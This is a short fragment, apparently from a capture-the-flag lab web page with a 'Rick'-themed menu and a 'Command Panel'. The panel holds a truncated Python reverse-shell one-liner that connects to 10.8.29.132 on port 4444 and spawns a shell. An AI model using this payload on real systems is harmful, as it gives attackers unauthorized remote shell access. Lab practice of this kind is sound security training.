 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
("10.8.29.132",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Execute